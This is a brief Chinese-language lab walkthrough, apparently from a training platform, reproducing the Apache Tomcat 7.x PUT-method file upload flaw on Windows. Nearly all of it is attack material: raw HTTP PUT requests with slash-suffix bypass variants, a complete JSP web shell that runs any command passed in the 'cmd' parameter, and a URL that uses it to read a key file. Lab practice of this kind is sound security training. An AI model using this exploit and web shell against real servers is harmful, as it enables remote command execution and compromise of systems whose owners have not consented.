使用复现环境:https://www.mozhe.cn/bug/detail/120
复现版本:Tomcat 7.0.79
无
安装在Windows下
7.0.0 <= Tomcat <= 7.0.79
攻击环境:kali2020

访问目标地址,burp抓包,改包如下:
PUT /cmd.jsp// HTTP/1.1
PUT /cmd.jsp/ HTTP/1.1
PUT /cmd.jsp HTTP/1.1
Host: 219.153.49.228:45174
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 313
<%
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>
Send后,返回如下,返回“HTTP/1.1 201 Created”表示文件创建成功

访问如下URL:http://219.153.49.228:45174/cmd.jsp?cmd=cat%20/key.txt 后,返回执行命令后的结果
无
无